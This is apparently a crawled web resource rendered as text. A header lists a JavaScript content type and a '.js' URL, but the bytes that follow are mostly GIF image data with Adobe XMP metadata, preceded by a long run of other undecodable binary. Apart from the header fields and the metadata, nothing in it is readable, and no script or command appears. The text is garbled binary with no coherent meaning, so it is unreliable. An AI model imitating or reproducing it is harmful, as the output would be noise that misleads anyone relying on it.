m�/� �G; �O���`p�=���T&�i��u(��D��\� �����g��qD�Z{B���[������A9�eg�T�@>�d"v P��hE#�& ��N�ؙ��%��A1P�jp��"��]��G.�.!�{ n�H �삞���pH���R� @��1�)ML���>n ���$���Apsc��g/����-��r;����] ���w>�𩁻aCB��s�߾�V@hS`K�+��՗��'Z�7��V��8���4Ca�#T�7	@��A_�VC�h>
�$��&�����<���iË��\��"�{0����?���9a�hz��C�H%���v@V'ĝ�P$�`q� ~��	Hх�a@47@D���bgOS�pr�/>��6�@*��<W��&*��DE��0C@�b*����P?y������-�$$
c��uW#������@$�>��	TǸ!�;P)?��3U)h��<�S!t������M:�9�Ġ���*�����XP����O@*�X)� �r��5J�[0�-Z����`/��"�!v�"�o�~�[�fL���o$��`BQC��[��?*�����A����f@Y����B,,Nd0�"r�	=Ր8
�	@���r
 �H����Ft�:��]�8� 9߁�ؾ�P��4��4LX�X�Ե�13 ����-k9���S$'�
 >��L�@Y��s��THry	�e�E����U3V<�'6[�/��mp�8�� �#ODR���.	�t���v Át����Ԝ7�#S|��鈇{s���  ���I�!�8C ����,. ��0
x1�:e"��y
��7A�3|	X*:!�?y'": ��V�L��r��z�N�	#�q�(���L҄�k���VNPN�	��)Q�� ����P?�����T�L7@4��X�Dou�u��z��j�����;$0$� Lt%�X�~1O��@m
��U�dn��� �(Q�x�
u��5�im�f���H�'��F�7��u�� ���r�"H_�T�+���)��y")�S��/p�D(Xo�m�NƸ""Ϝ!\[@x�{W`�����`�r�2`&��܁���:PD P�`o/��z<���{jJ� s�DE�Q��l��y�G܄=��_�y��kH�>��(��s4XAB|�I��i �G����
��7�]��x�0D%���J�c��`G���@x���kI�����<�5�W�#c�E`/@Y������{,�8?��� ��c��B@�$PI����*�C��r^*C���	�s	b��;����hb�1Qc���I��0I�`1ۆg��D;�p�u�ߣ�hdp]Ө&��BZ���B��㥄�>�d�s��9���f��oH$�i����obP,�(���۔����b0ZDm � ��q�@)>Q�	rn.$6K��
!rP"A�1� !(p����!�(^Fa b���<�fÑ	�e��@�	�3��X!2�,��!wge�Xq�(��)8+:.B ��6��*a%��1��%A�f1���e4�r ��DI Q���b�œ�RP���:/�_�}9��	2�3�`a;'D|��+�$�70��K��'@"�,�I��b����Op�1eT�?8$6� A�%U�uH���n������,C� �4��a=�n���� :7 `��M���W��j���4K尉`+	2��A�(}��q$xH ����&��|"���rl�h<$j%vH�rB�nT�q����A�?��D.�8t���&�y���V�!���'�k����[aT��u��p���H�� �~aM<�o��wu�����iJ\I�c���N�d�!�"@$<����4����Ĳ= -�=0�Ӂ48��9K����<s��P��*FtF
ұ�vv��A���$D�q��
 ��.q��	��p��v�`~�0#�|�(<�� ]���/Ԉ��$�b�,�cs��_�i�A[��m��	/���{w�:@��J�NߖN+�c���ä��`�����V���X=�E �U �0-��pFf@���;l@��/��@����{4�1��i�
�	�V'2U��$�<��
��.�l@�ؘ�`<(}=(�^4	!\0�A-�-����A2 �K>�ԇФ�P{d���p����#��Oj� (��� :g*�RJ�8@p���6GlO���n��N�Z(�La
# �#�*��\��G�$�M'�n@�EJ� )�$q@S
��Ni�Ň�Hx� �>��n�=��!BG��r���Dlh��� (M6�{J�Й#,����hǰ��v�PP[h
ĄKy���`�	��a�bBb�"��i f0��Dv�
��`m��pGa\��h/��t`b�#�H�M����'��S� �F��i���D�!� �/�8L�dN�� ���#��U��I��������������k�2��6T�qA��Bu�8yq.� ����"�{�f��3`bB�$$� �u�ɞ��l�F��<�r�p;a� D�N<�DdkCy-0��/,D)-�E	��0j.
08�>H���BVI�5(&2�S�P/&�!K�z�m�D�|,&D(,�gҌv]�؛�*2<O�Q�R�� oh�9�v��A��)!�P�=�lPƘ�`�fć�=m����(SQ���"}��`1���8U�c���D�0V���b50�|��a���0`9�'�� ���t�L����+(_�re �D��k]����'�`q ��Ι6$Nƫ�)+^@���0lO�F
 X5 �`L�t�@91؈@�0�p`dXL�� ��� �`���-�k�Z�rc?��3��1h}�4o&	��Pp��y���@78%���X1��Y�q7baʅ	���?�
�H+%�@�����?�`m��P�##	�<����8�p���0OCIO �(D�iaw#~o
��M�x�b�`^���/�z����]�[�lF0���z���le��*�P���B!�%T���� �%B��"J4
؈	�c�'ˉ� �!48dC����� ��B��E ���-ĉ#� ~�9�(�	�l�.���P�~�7�[�T`�����Vj,�u`�6��F$���a����� ��ƥ������U��d-4�?xzS�V(I�'�I�1���4���A�*������yQ�l!\��C�@�,�@��+\���X>F�!#�"�
1C�g��D��LaD�a6\�l.0�AHGc#��ǉ,-����Td��#p1�B~�['n3?�X_ycb�v={7�9�(ȳ����#Q˴ϒ��T��z`
��P xT�`@[x�i�p���@�.�L��a:C��Ea���%���L�F$)�$T7�`z���N�&���Xk�f���ӱL�#X\r	q�>0m��$(�M� ��# sR}i��=��S$���
A_39�
Y��<đC��} rva;��2�J6k\T��Do�! 80� PL Z�P@� �P�� �c�p9D�B�
�P�#���)0�4���"X����Ҳd�)l��9g�������l.l�P��H�-�Hh�9k0J!RX5�͠�e��M@<\��'+HĀ� �;�h�³%�i�8�0YLN��C���l5? �jR�D`ID-�	��;���9��h��$RqX�oX�@ L�Q��V1\�=�"��`��ny�X��?>�i^� w|
_" �����0�Cqt��FN�jφj~������h@�7L����h)�Ļa��PQ� �)��`<��T��ீ�2�4u��P)y(!C����b�L� &�4W@-�Qx��y�m�A�A��	"��~�� ��6�Ma���#�9���cW�E��� ������� ��?�d���Ya�Lf"�FEO�a(͈tZ<���,�G)�r/� �� ydhEf�0�O�|����5@��(3�����x�4�X_#��R#B�
F��/��Ы���"��XTΜ ��BaF����
r��� G���b��!\�	���@S�h��1��K�o/"��u��/P��#\���� ��l�\�ș1lt�U�Rg����E�T�p��
��$�c�	{�m�mx�P/�}�~��Q��;���&��תs�)�b����Xi� ���c�z8��"�Ѯ��H��C���y���  ����myA�v���26Y=
D�-�`&�l"$ec�[
���1	�pd?�eQ��!�X4��P:�4@ԄЃ�x�V�#�SԊa�H!�Ѡ�#Y8'�5��p���U6Hh(�J�䏃(�}d��1������H9 ���. r� 逃�!	��{$��)��O6"�Rk�ԋ��=b�57�
�0C�D�����)l���[$FdCZBq\b�q���L9�$(@� �4@�a���y,���-:F�]�+��|X�*� ���l#fV'��?4!�2&Ȃ���c�%9݊��*;Hb��@�z�#Vl����^AA�C芬G2���}�W����aV�������!�:
l7A���9� ��D���
�#8� �X�GGڑ{�k�H��h@��(�.d<;a��P�������ĄE�B�f1\2�ĥ���%��DN��<��^��~< ���x�C	P/��4�ܨ��/&�Y%�l9�Ǡh�)v��c@�� �\��^B�����T�2�Ӂ��Ç�#> ?�y���9�%���*��Ai�p�?�N1 ��� ��G2��*Z`�Z���pn8���a��7,����F�@ �:�UN�&�允HѰ���Vr#�i8r���4�4t�И0��HYP�$�	�0�ƙ<~�:g��3	����`�RH��yzH�p��?��;���D�?�aDXE[�/����],f�6pC�=�R!*c4�;T��H>�C��XFd	A��ˑ��$2�teC� +aX[.1PP�Wc�f���ù�d����p�`	za ��p�[@���J�� ;��D���qP���cc��`e�e����:�`a�zUK�,
:ǀq�KN�gN��i�I ��?��� k'��b�YU�d��	�H�@����_y0D[�n�̄	������0PEjL<��6`����������RC�(8��ِZ
��}�!P&�H+����	>>�v��a�l���� J��@
�`!�$`V�FȎ�B�P�8ap����̆�"H�@�#���-;Y�����h�Z)�Z8Ȃ�&��.��Rq�XI*�(�p�d�1�pt�\``��A�� ������c
���zP�����s��$�UF��ƀ�����	�0�ɃхQN��A �H�a�
W�A��=xI�C~�3��⁁2�����N�{e�)��IӇݺ!y��keI�;�\�Dɠ�������`Vf ��i�@Hw�� ���A�_J;��'c���9�H(�9�w���7<=K�2S=���f��瑑�o��;ivg1 �`
SW~����@��o]�#�Y��v
i��UK������z�_d�
��EF@��VSY�\�E0�l�O�"��PC���%���T�'���ja�x�%k�d�,5
��B� �>A�&M(7c=l ��9F�cAy��;�u�!��A��^�:}c�[^�B�M�S�遪Vf�E�<�8��:��Q�Os��'�ƴr�7@Ye�����;�>`Wgܽ�p"���(t0F�&W�:�HC� ��L����HE�1�@���A�؄�1%	�	B
0��B��(\D*�C�m�_���I:2�ԋ�q:]�_`)1>��t�-�*ۇ��݅������S�-߂�A��`��G�5�hCχ��j{��	azc'�2`D�>G����Ջ]���Lf�����a����a�	bD�b[����] U��C,7����� ����9#� ]�a�zy�F�zd? ��i���'��K��r7�U���]����'JA��І��������.b��&��ܣ�gQ
�n��+4�c\O�udlxAyp�; ����Nl\v���i4�����1���
]6���!�R��r($jgH�
6Lb�z�*��8z���� ��,@��\$\&6=����[:d�/�-?$��rA��r��hPk�1z�PRb�>��n/�"�(���Us� �����������!`i�Z
j�-�m� �,N�-!B~`E3�K"
Q�`i�Upl	c)�&+�����lq�S�>��񄅡��=�DX�$YXk/.��
���r
p�cDK�-��ܰ�m�@M����g��(��.�л�v%�Vx_0��P�FI!��pA�G�����%=���$v�Ђx�p$����07�0}��!r~��Y�
t�Npi�dl7�A3�e�$2�X7x�~@�wq�]��-�0�`�B{����,tx�hs�w ���('����
bu���Y��`�Q�!۠���uX0��H��q0D.qߨZz�s�l��.����W����[(F��V� B�[� "��,b��%��^�lU���+�ʶ%�r�E�!B�cIМ@"ȕ���-B��&ǹ� Jt����Do�#|[���6L(��KF*ZȨ�H�m��xy0da򇇠��BO�%�|B�����	&�	�z�ȐOء���@�����0 ��ˊ(;��3 �<��s.��� �l-H�q C�/Po|I#�Q��_�	?� `�H��JG4q̂3�1y��8�F)@:c���1Ü��L|���Pa�|M�cɊ��R΂Bq�/#O��2�Ѡ	��-���@�8F#�O,�9��qH���!��E�-�a�t'���@
�JG�^�Az;А�t�p�{Pg�z`b�����y��&PH�a�	 �!��4�n�6�#\D����I���́���&�@���+���ƿ$�Ja�"m�H�< ø.
��)�ۃ(��<Gč��� )��¬2,����_���Ҁ�;C^����?=� �c?�$6�����AQ�$�(�q#��I��dB/��i�8�;bx�@`M�$�٧)-��$Ԃ�pJf�eC�0�^�/Ї5&'���h�@rU".A��=QXp���X��9�O�L���/�L� ��xG��;����.u ���P�!�^:6x��t�X�B+���߸�Z��{�b����	d�ȊS��Oc�l~ ��tH�G�[��n!Ly�u��ɯAn��`�<@:@��Nx`�/�y�=�+��� 6A����l������DOh�,og"��茞���%�X&	����p�,���/o�!ۀK�/q��&AX�� �X�p	֯A�r	��%��`�t����n/����j��w"y
$��0� Zʎ9��BM0��z0��#��� �gNg����D���[� ��0#o�&_S�A���p�XE�(
��??�B��Y^x`hc�����D�6 �ƖB�Gd��	9 }"���V)_a�Xcq�����B�N0� o c�r����@�Z,F���J��8��Y��ϡ��W3�XÌ�! W��J�
�s��}\����&LJ����=�s��`�C��jQ,#{Y���W�c|�1	
,��>[" i26¨($i���3yB`�Ɓ�3`[
��	�(�)����$?0גq@�?�M���&�7D%���p({�'�A��6���@���
�wL$�p~#�
 �
$��x�<e��^\+�_$��S��N �(x0�� ��e�fp�(0�4��`ɔ]�1�OѴh��#��"z&�.{�xpA�6#��� w8x_�7���A#6�B ���oV���W�::�	Zى�,����!@j+#2�����3��5hi�x������
2H��Bf�,4�G�#b��5��\�r`/��Lܗ���� �A��^$aS�e�i��o���h{�dH]�sV
��tfLԨ���b�w�xm�N�iF҄)��P��bX�x�H5���8l87���R9�>>�� q�M����A�đPa3�rS{0K�������»p�!��G�r�����(���$���|�
0%�_�q�/�6�	�B�X����P����d�`�i�10O�-����j�Np!�Y�`!S��I����V��� A:�Zk�I3�6���d�� �P�%�p���X-���Y�#�	9�&��Ƴ��� �W4��i� X���
P��D�|�4��N�	gGP���b"�1��qXX*�T7� v"����H�y.Kj7�C	��;x���&�{W����*b��� M�<��\w�C=@pa3y��n�xX���H� �G@�X���� "�A�'�N#e�&#���:��L`=�wX5j�{p'yxS@�x0���
F�A�f�����Ĝ[�b�!V��G��7�1�(��@P�sP�y�@]�`W����KDL!|e U�$�� �4Hp�z"�ȷ�����*�`$~2		� QP!�l�b+���u�^3�� � �L2B�����MT�R�1)#1QrF���?�E�LÑ 0V�!S�D�q(Z��@Ӏ�60��:��z��u���KN3	�,��aZH<�08XC�rw��XL0�B -0a�s@���p���X!P�n�,Z��f_�v�{Q���4MY�Dᤇ#�3���@-�{��Y���aЊ�����dې�� ;�q����!�5�$v���|1q���ňE��0["l#�q��O����aAk�h7�}��#0:鄙as��T9 ��#l@������q@����2̚P{�F-��F�݀}�.����� <�	��^糜Y�����Ƕ"Å���x��-	���m��;����.����<'}�I��I��GXPj ���-q I�I��cՁ�ExJ�9���A��xu��'e^xZ�F�49�1>�FӰo�#�0�*E��"���'X�`�r��0��"�z�@L	�t�J]�1�ԄÄ�F�
Va�8I�/*:�&����pb?6�!1$@��6�P��l���� ���{��{�)L���a�Z�{;B"�F�:H�hp � ����
��vVq E�lY���+��P_ #�� �{(�4�������#���9���/��)��3��4g"ž ��\,Z
� �>-#Ah'�	#��/�)	�w�5@k�dw����O�\�Y}P`Bo����R�p0^uX����d�jm���R�E��&�b#�h���#y�N��&�m�����6f(�X��2X,h Q�"ƴ�"- �qNXxp
O��VW2�B��R�X�HP	����_�P
��@�{��w nst�b�61܌�U| p�����ӛ��`.�@&��aR���� ���µMe��;��%h_�;�r�� a���KD�`�;�Γ�6�."��0� )BF���97�hXK������01 ��L�"�8􂆇.�Vk���0,
��O�� 	:
LP�AN���d75��^����I4��{�s�d�c�Ee��Q�V��A��H�D~�nQd;pv<�
�(�\�l4 P<u	A K���$:a�IG�&�>�X�l��r-��"#x�"�Y5ldA��1HDLva96���2�����1q�@�)�v6���L܆� ~�t�~Cw��6�p� `N�K�#���9ֶDD������o� r%���k�v�1;�PBA�+B��pFp)�(�Cf!����q08����#a�	@���w�P`�tl~��P�#i09�L$AY^�"C��D��z�<���/p9�!k͘�ln�X�I&��3c�R%��y�a�s�K�b��{�f�K���0����<
6�Xtz���a�8�d��J�D@�{,R
11h���*��˦D�M�c�1���|��埡���Lm���3�#�<�^P�+�Y���(M���	�� ���<�.=�N@��F�h�ۀ��i��]��f��v�7V�!`���B��D@��TD�� ���X�d0a8aL��I���a��������.0:.&
��Ò�x���Ka�:_�� y��S,f5�<���s�,	`��+�5� ��! �����i�'0��j��rL�@$c��Qt���jZ�+0m��D����TH����A�D���H���M�ы`�
 �:d��
d	����1#Z��_SE�`D�#�?�v�dx��U��$���*�Di��	ûa�B�� �Eᄇ�R�rb��^�@c���i�r�����>A���� �a:@~�>��,�İi�Q�������P� ���ae4�De��\A)cĞ�0��=Gх�5�k�F���3���uT�����X "/<R
?�r8!��߀n���Q����z@�Z?h���a��65Y����	!s'A���e���$��
Kȕ <�~�����*�H6}.^�%@������K9128x����z��M�ǝ@=�� z����Ѽ@1w�"ı](�J�p"�0��7���V�,��,J�#�
���l�����g�#0���щ{� B�M�J~�'Lٰ�?���y&c3.�V]��;l��87�zbD<μ#��׈o�I	 ��y
葠�O���*۸�d�t�R,A6���m^�[�l-8C��`E�Gt�N���X!�! ���°��1+��+}����u�М�p��.���+4���b��/X��H�Œ�n�%����c3��,'(�򓹬t!cѲ��
�LkF��� ��,�Âe|�i��=��`A`��ղ0-���	S��-X
0p�  #�ۅ�q@��
�2�'���R"��'I�"{�/��k��б$q	#/����@���d�c5�T�Es�+u���`q�����%���,�Ap�5��`k,�8.çhY�rV	�� �(�^,vL~�����T4bFjQ��� a �����7AK�$�8Zk��v��"�X�|%���P\`K�(膟"	r)1@�RI�+@��P�����7"W�4o���Z	�%�4|�p_:ۀJF�k�P* F�w� m�o�P�������D �ł�r!�~2r�2��X�,�r.b�qQ<��R�f���lQ�hz@��:2�%� tE"L$j�7ɘA��j��t<"���u7�CmmL�-c�XP(>Y��]���$�(�@� �Iv ]��F�#�_xH��69˚8��� �Â�RP7Y"�p  R���l�&�e��[@
vSF�@ ��r�@l��`MN(���� W�`����Qcd�*Clj�X(/��SafBd`( 6�����1�o \��E��La�PF� �ŝТ�L )�Q8х�����E�<0f:@8C�B�0m.^��k�0�4�H/!��p�,�:��* l�
\	��F8' ���3D@{6R�V��R�+Z�B"�1MDS�" ��f`�� ���(_#��)S�yaR�)�Ew���@�Xbv�l�'�\�	H ��n��XJ��`��c�?X	|(vZlH��=���V���'�0�N�)
�p�%٢�!�����J�~׀�U �5�������#��ɠs�	GP@z� ���a�% �H3��+��`CD�ߡ���?�_�8!m�	�� �\k� ����v�Ҁ��!EʀK��I4@H�`\8!����]���:��e�tX�.o��@ぽ�0�%X8A���qM���	�	��b��,����܃��.XD��H?�	a"���Ud
{c�)0}j-��%��?�ȏ c"�C�����?֎�D��E�墍��%��#���x�A�j�D����\���r�cy��ba��dr���޺m�o��,ķ�y�@X�'��,s! ���@e�-� ��{,t�[-��AF�,:� 	�D����@�$R r�UJ���Sp�7(,D`&�X�"@��VZ)�}�u������/�s+#п�4���"�����'vd�& ���Y��=�	=��Cx�0���,�}���el�xl�pp -w`(~�xE&@��Dd�lT��ń�XD�W�}��`w��!��G B{I��kw@��"���vp$3��8�8�C�� �(e����-�(��^�n��� �Ѣ�0o�Ş�D�y��w���6<Ō/z�5� +�0�� ��������X@��1=�ۅHTM��Š5M�]�Lbx�%���b)`��5�w�J(-�D�A�X��q�cA�y�K=��-���A�g���j1r��jR���	�.Alf(-�"}�-��ҍbx+H仫��mR9��%>��	�� K���[|Z��fJk�lLb�ƞ�	�J&���Ƀ�]���$\� �糂��P�� i�Q�-0�����h� 8֤�8��� S��!�mx� )�>7�2+���x�L�m"S�~x��¸B�\�\��@v0/�k% �<��aH�r�������ð����>Q$D9���4$�F�M��k������X��������E'���!
4����^#������01�j���3�
�FFv��]�ۂv�P��T��լ �B��?�8~o7�������X_B)!+V9����&~}��l��9��Ys����P�	�~�A�͡�����G��<�
�������T�%�QO���X�'����"�b$ �����M>k���!��q�!�h�0[�@��X�i�1D��w��l0i���lV��/��V��+6 ��o�&��P!�K�Q1�j�L�H'J=��
!(�1�=�C�Rb,쓆)?�� �� Vg;c��z� B�<�;� P�����oTJ���[S���?�G�5�$UhL� K�
�����B�Jc!!\���qn� �X$���&HJ�ր� �0 ��?�a8���S��+�+D\��"3º��so#��hRH��	hPb�Qz�`���X#%��!(���x�ذ���0+<D��$
"`x���i���-t�?���[J�e ��@/X���Qĝ�I���Y�:P���q�������&�KJ�]LE-��&̀p�H-�������G�rG��{�8'��߯U#Zl?(D�PO�,/�	�� (��`�^eu=�\K��O�X���P��զ׈�y^�F�G����xLy�?BWZ?w�� �99����(s�I���=`�v�m��-�Pʀ�#���@� _��fl�S0U��RnhJd.O�!l�dg�v�8  �h�W�lk(n �!V�_ ���ʕ?�醮
j���D`����jr�,�5#	XQ��(�6nO�<<� �	.ل9�!:-�+,0P� ��$el��2@��Ş��e����	 /��-=�+��=�� sD����>�:ޓ/�!"`3H<߁��/TO�6���t7� Ԣ��x}�/���!I��]��O�.U�#���J�o���� [��Wf.��r��RZ|0�4�#���y]8v�8�� ��6?!�!]��h7X��)���¨?�v�(�~bc`&
l4`݂��5F
�)̶���B~����8qg�/�b�@Ê�Z�`q�� �9�� �l6{���`9���|����W!H��}%���h�L� �p���<-rӾ�'LD���� �� p�� ������ਙ q_9Ql��� TT���Z�ѹ�n�/ �!5򊮘��$_�9�2Z�<�:�w�L�G��O�S��c[�� G�H	�4�������GH�� �E4�@I�&d�J�yB��$q�K��A�'�%ٜ���{z�ȥ>��/��.�K�,B��-O�8APL0H���y���ehp��U`0@J~876�"�.tҠ$�	1~��^U��C��t'��O���^-Z��g1�@'�X+5��_����[���t�/�"Q��g+!�(� "jطa~�	�?H�������%�P~�@#��Ћ2� �R
�8?D���-g���}!M MJ�٨sFX�Sy���47�F�6A��� 8sK��ّ@���8���5\�gt0�b�[�1�b�2)�4���tHFTČ"��c�7���(4�����lh
@kaܛ֣�^ ���$�W�(ܔd"*`/��
�0*`���c����#j���|#�
)�4��,�©R��n@�EА����E���h�4Dp�	`��	��x/`DK��0��y����n.�u� X��R�cx�\A���<�Y�B��z�{�D���H�ل���4	�K�=t�`����z���ɦ�@J�Pdc;̠���0Џ�yN��%ʂr�����w�`�8#Y#�'mH`J�`K�ł�2$�b��P^��X��ѕ��'�F@M�8�(?���������"�*�!��z�5�� ��$�F�P�\��;�#���x�Ѿ����2�@�e� 
�f�,�jB���(N1!���~�9�n����o u�;
x`���*�8��N�����.'�����P�*���p=	!e��=�=�#�h��,�����	;z&�ٴ<V0=����O�}����	ܰ���%�y!�Et� S�H�~B�t"f��&p
�����,V%�|m �P�P�3k�1������c����.�y?�kp�=I�� Q¨�� ����A�1F�`D̂6 �+
��L8W�X��"R� ��<׀����*��}�����$x��p\�,#l?l�S��R$itT�價�Ɋ��XQz0��#kn%�ug|��.��ꟲ� � �P������Q/��"�;�r JmD�s+K��|���D�QP@B"�(6�a0��]�A9�r���^��
U�a�q0(*�a�s�:�a����	�� �bbMk����@��0�����@���`��s0��XC/�
�!:�{����}�?� ��J�r��O�O,d�(Ł3�t!�����
,�v���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251221/3a5b2a4f32be9b0bd8c7232f4b3a1ab1.js
body_size: 33514
content:
GIF89a� � � �[� �)�t ���XU.�����t �l	��f����������Д�.�я��F�����,VcԦIpm��� �ۨ��]��'��mـ�W�8���ה
x 
����j_B��j��憿B��* ���D�[O�����x��bP���S3Y �  ��������R��]���+
���c�t���� ���X��z��h��6���G��t��B���6ɷv��g�c9|� '���<-����J��I%6���z��l���i&����Q�o �H>�� >L��߽�9+��W=;+��p�~�}������ގ��z��s��^����m�����G�朿���p�&#� ��� �� ��x ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.78b7638e6, 2025/02/11-23:14:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.5 (Windows)" xmpMM:InstanceID="xmp.iid:FB3D4A14DE6311F0BED3BDE8EA1A24DD" xmpMM:DocumentID="xmp.did:FB3D4A15DE6311F0BED3BDE8EA1A24DD"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:FB3D4A12DE6311F0BED3BDE8EA1A24DD" stRef:documentID="xmp.did:FB3D4A13DE6311F0BED3BDE8EA1A24DD"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2  ,    � �  ��~���������������������������������������������������������	�	��Sa�aS�;B�,�%8�8�	���S7�7�~%�7%���bc/�Ya�����%k�/���SY�Љ	8;� ��ΞAn���KGG�Y��	�0�2M	�hܸ�G�C�Ը����}D0�?7^|�1��Mn[�'�΅��)S� 2Y^�#$����Թ��ϝYL�)@ue�~v$�����-?��9�*ˠ��J$}Q,�)jw�ػ��^��t�z�Ab�)�R��b����Y�k�dۡ��Z�V��I �%X��A���)�͚V��|M�v�C	.�-�Ԫ��c>V���k�Yzfy�@��ö���m�K7���0�b��2L��ř��٬q�s�c�:7����/y%y�eR�\c�΁��Rj/<F��(ԞeN�BtƞR���:r�f�8�hUf���"2���UBEO~��t�{���ֆ�����x\(�UB	/6O��k��;�!�21�T�^{�h�<Υ��5�A�5�'	T�V1.fT�H� 1M�!�!��l�Y%ߗ�5���	���}Y�M}�5Bb`)��թ'T�d�Q�����쐏Z8�F[����� �c��$�w
�faY ����JHz/�9E�^v�!We�y?]�S�N�ԅ��6�\�D{ka�M"yfvC�)穱�-3��1xN�����s��֔Z~!�̅��{�:��(n�m	���&o�&��[k�/%�ZU/�ism�ɽ�ֳ�r�0!ϑIb��AC�&+��7ل��0k��䬳0cl�wx�?�sR�#sj��p���f�2v���lK�٨��m��Kk���膜.�K��ǾE���,l��[�����G�~��/,4	���+Z�G�s��M5Eԕ�}�@�Te�@��G����)�X^i��nC*44
L�\d� �\k���o�F^m!9��(�Bα���mq�s.�g����[�p'�� �$p�v�|���O����Y*�GV���;��U/�M��+m�d�[��uc��~���Ņ(� 
Md�(�9g,��Y�B��g.zCf��`{b�O�6@w4|���q���� 6�݃"A��es� :L7^y�<� '���i�
���k�7�y���H���p����}����,T�Xg�ؙ��I�N�JB1�@-�)@�>Gæ��=�d�2>���J�d��ro��x��p��*A�9l�+�t�4Y� "d�?��c(A�BH�2��Y�"�rN�x��2C�'7��"�T�ELS �]n�bse�D;~�e�N�KH4q#��!ƚ�Ȧ6���nz󛎘�Єr��	��4� r����d�8����%��ڜA2��~���M�A%@�����>�O<$��:[qφ����E�PI,4�hC`�X4�x�@X�ύ6A	�HQJӔva��0�Lk�Q��$�<M�KaҞ
4*MU��*U�C�CRE�uS���Ms����4$eDLw�Ս���mBU�:��UE-�H�Ј��5���iF�:��F�qM�UoaW��԰�EZ{X��T�=�B_�J�����]k x�VEt����hc:��ālgq1V��"�{�lI�*R�V���iM�Ө֪0�lU�
��.�{�-m�����֥m�)S��܍n��Uv7�ܯ���}�P��W��V�s��v�z��rW��M�wK�WA��h�a����&��=5�v�^��w�n��-���~��
&���;`�����mbq��.x����P'�_�����n�խj3NQDoy1a��׻��_+jVp�C��q�)��.U�����},�}�ӻ�(򍏌^C5�LP��ZEH9ř�2n���o�����۹���1M���ٰ�\n|�;Nw���r�s��<eA�غ���A;J]��˄N�h��Xt��f,�k��ryӅP3�G�]�"�aV�oAPwڸ�����+q�3���Ri��W��&�u�i]�=��U��*��|�f�s4����D}�F�Ϸ]5ES�`����u���IV�:6۠NŵO�ma�{��vl�]�nt�bݑU/���a�{����k�]����Nn��=nE�6k�]�o�����Fl�{�n	K����u�OQq�^����x��������/�AmAk��'���]�v��@��)�o~O��3���Z't��.�l�j_��$ƃχ�o���R/D���t�Ǣ����J�l�N{w�K6�T�ֲ�_����v�F��hNĒ�~n����wUx߇�Tm˃�8�k+�s��]h�/�٤��nv<E��U�f>��6��o��P��rE_S������e姲=�]B����h��pծ�7����"/����̲ �L=��z���Ut�:M�7T�N�'�Y;���dЃ.Np��	 F���y~�.�����2�D6H�?� �8�X�x���
��؀���� 8�X�x�����؁�� �0�$X�&x�(��*��,؂.��0�/H4X�6x�8���:��<؃>��@�B�zP�Fx�4�@�p Ix�P8�:�T��;H� Z\؅^�4P�z��e8�E��e��U8�jH�ix 
  @`(�FP>�l�K(�&�p�*(�Ex `�\`vp�� G�)�E�aX�
MH�؄z��}�NX��8�
 5`}Њ�HQ0)��eEp��������(�8�e��x�2nv�RP����P ��0�X�pN �4` i� ��0�)  4  �� cx
@�
0@�F�O� ����h(���!��9��hO@�HF@�}@>��\�\ q$KA�4b ��8��0�x�X�@� 9@00�) �� #Y��؆  ɐ�� -Y� �Dي������9��IbPKp�J0�Ñ9�C��Jؕ爎cX�3����8 �`�k9� @�I>PE��Q0�i8�wɐG	�4(��M���h bP���i�<�������i�C �Mh �ؖ���i    p�x3Y���)}��2 �4���)�	�JI���\��%0	�#ґE(���cX��y)i�����j	�����q��P8�8�}A�=��x�dH�I��y �P�)A���Б�)��8�	 ���hI��i lɇܘ�ٍ�H�̩�i��������剔z  �ɔ�ɞ��J��,���	���
@�)�  � ����p i���(���	 ax���������50�j�Fi�T蒬��ڞ�Q0����Q�`8��9�4� -� ����i�̩�&���Ɏ�蟢Y�j���5P�K9�6  �x�HZ�Px �Y��	�Q:�K`<#P� ��0��x�5�p'�l� 
����-J5�)ЩH��� �����K����:�]��6p������6 ��ZA��������иل �)�F�z��)�&��؟���5ʨ�X��)*�6� � �ʊF`�]j���Q0��* �Z��Z�F���� A�E��� !�����H#4b���N�H�i ����(�����9�0��:�G( �$[�h@���� &K�6P9��k�!в$� F�i� ��6k��D�G��%KP J ������9��J�֩�j��,����]����9��h�f{�h�ex EP�gk�i���إQ�o�@I��X�~{�j�/3�Wr%��Jp%!���a�Op��I���C�*�� ���*0��C�b`�o� ^��{�z:� �k��;� �=�5`�ʪ��+�!�P��+ 4�P�O�˫)��;�]�������>0>м��(�9p���y��4�5����E��Qx��9�� �{�Gл���+�G�%�H 
, s �c�ǋ���������ɼ�K����>�Ƹ��+��9@.��9��I����/��9 �;�F`�7���Q�Q��$� �F|���4`cP4�,��A�XL�K 5�+
�"�����K�;� ���*��*��48�>���7|����Q��/� �H�;	�/\�z;��, 
�ǀ��n�(p8p�+����"̵���
�c���j�]y �*`�OP������\˴���;˶L�$ �H�(�˵�r�>��y,�_@�j(J�HK{����\����Jh��l蒏���󸓳ȇF(��Z�
���_��;����<�~8�,�_��K:�_��=��������P�- �L���;l�o�q�n؆��
m�e��,��j
